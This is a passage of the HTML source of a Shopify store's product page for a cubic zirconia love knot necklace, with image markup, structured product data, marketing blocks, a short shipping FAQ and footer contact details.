    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_f4c75596-dcfc-4508-874c-a61cb7ee6276.jpg?v=1628089744&width=1445"
    alt="4 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964259909783"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_1e042177-5dce-4e84-8295-c2647644785d.jpg?v=1628089746&width=1445"
    alt="4 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964260171927"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748&width=1445"
    alt="4 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964260335767"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_d48e6959-119a-427a-8ace-5621a053c01b.jpg?v=1628089750&width=1445"
    alt="4 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964260630679"
  ></div>
  </div>
</product-modal>


  

<script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431753133284" defer="defer"></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/media-gallery.js?v=116888628631191181381753133284" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19801847103739__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19801847103739__main"]') ||
        document.querySelector('variant-selects[data-section="template--19801847103739__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19801847103739__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19801847103739__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "4 Love Knot Neclace",
      "url": "https:\/\/www.thefamilygifts.com\/products\/4-love-knot-neclace-12",
      "image": [
          "https:\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739\u0026width=1920"
        ],
      "description": "The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!  The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!  Specifications:   • 14k white gold over stainless steel  • 6mm round cut cubic zirconia stone  • 18\"-22\" adjustable cable chain necklace  • Lobster clasp attachment",
      "sku": "SO-3276770",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-3276770","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/4-love-knot-neclace-12?variant=40665921159319"
          },
{
            "@type" : "Offer","sku": "SO-3276771","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/4-love-knot-neclace-12?variant=40665921192087"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Every Detail Made to Be Remembered
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/gift-box-with-a-bow.png?v=1753302345&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Gift-Ready Packaging
      </span>
    </h3><div class="rte">
        <p>Delivered in a luxury box with a heartfelt message card — no wrapping needed.<br/><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/heart.png?v=1753302462&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Emotional Value
      </span>
    </h3><div class="rte">
        <p>Thoughtfully written messages that make every gift unforgettable.</p><p><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:2.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:2.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 65.3076171875%">
                          
<img src="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500" alt="" srcset="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=165 165w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=360 360w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=535 535w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=750 750w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1070 1070w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1250 1250w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500 1500w" width="1500" height="980" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/world.png?v=1753302363&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Trusted Worldwide
      </span>
    </h3><div class="rte">
        <p>Loved by 100,000+ customers across the US, UK, and beyond.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Fast &amp; Free Shipping
      </span>
    </h3><div class="rte">
        <p>Quick, tracked delivery — plus free shipping on qualifying orders.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19801847103739__1753374578d15128f1" class="shopify-section section"><div class="page-width">
  
<!-- Failed to render app block "loox_reviews_loox_dynamic_section_GBTGxp": app block path "shopify://apps/loox-reviews/blocks/loox-dynamic-section/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
</div>


</section><div id="shopify-section-template--19801847103739__ss_simple_faq_DAjAte" class="shopify-section"><div class="rb-faq-shopify-section">
    <h1 style="text-align: center; padding: 20px 20px 0px 20px;"> Frequently Asked Questions </h1>
    <div class="rb-faq-container">
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab1" class="tab-toggle">
            <label for="tab1" class="rb-faq-question">How long does shipping take?</label>
            <div class="rb-faq-answer"><p>All orders are processed within 1–2 business days. Delivery typically takes 4–8 business days depending on your location. You’ll receive a tracking link as soon as your order ships.</p><p></p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab2" class="tab-toggle">
            <label for="tab2" class="rb-faq-question">Is the message card included with the necklace?</label>
            <div class="rb-faq-answer"><p>Yes! Every Gift comes with a free message card and is packaged in a beautiful gift box — ready to be gifted right out of the package.</p></div>
        </div>
        
    </div>
  </div>
  

  <style data-shopify>

    .rb-faq-answer a {
      color: inherit;
      text-decoration: inherit;
    }

    .rb-faq-shopify-section {
      padding-right:30px;
      padding-left:30px;
      margin-bottom:50px
    }

    .rb-faq-container {
        margin:auto;
        max-width:1000px;
        margin-top:20px;
    }

    .rb-faq-container-item {
          border-radius: 8px;
          margin-bottom:10px;
          overflow: hidden;
    }

    .rb-faq-question::after{
          color: #ffffff;
          content: '\276F';
          transition: all 0.2s ease;
      }

    .rb-faq-question {
        border-radius: 8px;
        display:flex !important;
        justify-content: space-between;
        background-color:#000000;
        padding:15px 20px;
        font-weight: bold;
        color: #ffffff;
        font-size: 1.5rem;
    }

    .rb-faq-question:hover {
          color: #efefef;
      }
    .rb-faq-answer {
          padding: 0px 20px;
          position: relative;
          width: 100%;
          height: 0;
          opacity: 0;
          overflow: hidden;
          visibility: hidden;
          will-change: height;
          transform: translateY(25px);
          transition: all .2s ease;
          -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
    }
    .tab-toggle:checked ~ .rb-faq-answer {
      transform: translateY(0);
      padding: 15px 20px;
      height:auto;
      opacity: 1;
      overflow: unset;
      visibility: visible;
      transition: all .3s ease,opacity 1s ease,height .3s ease;
      color: #000000;
      background-color: #ffffff;
    }
    .tab-toggle:checked ~ .rb-faq-question::after {
          transform: rotate(90deg);
    }
    .tab-toggle{
          display:none;
    }
  </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19801847169275__ss_wave_2_hcdzXr" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--19801847169275__ss_wave_2_hcdzXr {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .4;
  }

  .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .3;
  }

  .wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--19801847169275__ss_wave_2_hcdzXr {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever1sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever2sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever3sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever4sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }

    @keyframes move-forever1sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--19801847169275__ss_wave_2_hcdzXr wave-sections--19801847169275__ss_wave_2_hcdzXr" style="background-color:#ffffff; background-image: ;">
    <div class="section-sections--19801847169275__ss_wave_2_hcdzXr-settings">
      <div class="wave-item-sections--19801847169275__ss_wave_2_hcdzXr">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--19801847169275__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19801847169275__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19801847169275__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19801847169275__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 0, 0, 0;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19801847169275__footer color-accent-2 gradient section-sections--19801847169275__footer-padding animate-section animate--hidden" data-animations='' data-type='LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Policy / Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Services
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.thefamilygifts.com/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-text_EGKQyn {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_EGKQyn {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_EGKQyn">CONTACT US</h2><div class="footer-block__details-content rte">
                      <p><strong>Business Hours: </strong>Monday - Friday 9am - 4pm PST</p><p><strong>Address: </strong>15708 NE 164th St<strong>, </strong>Redmond, WA 98073, United States</p><p><strong>Email:</strong><a href="mailto:support@thefamilygifts.com" target="_blank" title="mailto:support@thefamilygifts.com"><strong> support@thefamilygifts.com</strong></a></p><p>Phone: +18004656870</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
